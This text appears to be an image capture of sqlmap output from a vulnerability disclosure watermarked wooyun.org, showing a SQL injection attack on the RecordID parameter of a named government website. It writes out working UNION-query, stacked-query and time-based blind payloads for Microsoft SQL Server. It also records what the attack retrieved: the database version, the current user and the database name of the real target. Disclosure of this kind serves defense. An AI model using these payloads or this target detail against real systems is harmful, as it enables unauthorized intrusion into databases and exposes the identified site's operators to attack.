 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: RecordID (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHA
R(75)+CHAR(110)+CHAR(111)+CHAR(110)+CHAR(102)+CHAR(79)+CHAR(90)+CHAR(102)+CHAR(1
22)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,N
ULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: RecordID=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: RecordID=1' WAITFOR DELAY '0:0:5'--
---
[20:47:34] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:47:34] [INFO] fetching current user
current user:    'ezoffice'
[20:47:35] [INFO] fetching current database
current database:    'oa'
[20:47:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ahjinzhai.gov.cn'

[*] shutting down at 20:47:36
www.wooyun.org